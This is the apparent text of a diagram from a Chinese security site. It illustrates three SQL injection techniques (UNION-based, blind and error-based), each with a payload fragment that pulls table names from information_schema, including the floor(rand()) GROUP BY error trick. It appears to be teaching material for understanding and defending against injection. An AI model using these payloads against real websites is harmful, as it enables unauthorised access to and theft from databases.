 UNION查询 BLIND盲注 ERROR报错
UNION SELECT
GROUP_CONCAT(table_name)
FROM
information_schema.tables
AND SELECT
SUBSTR(table_name,1,1)
FROM
information_schema.tables
> 'A'
1+and(select 1 from(select
count(*),concat((select (select (SELECT distinct
concat(0x7e,table_name,0x7e) FROM
information_schema.tables where
table_schema=database() LIMIT 0,1)) from
information_schema.tables limit
0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
安全客（bobao.360.cn）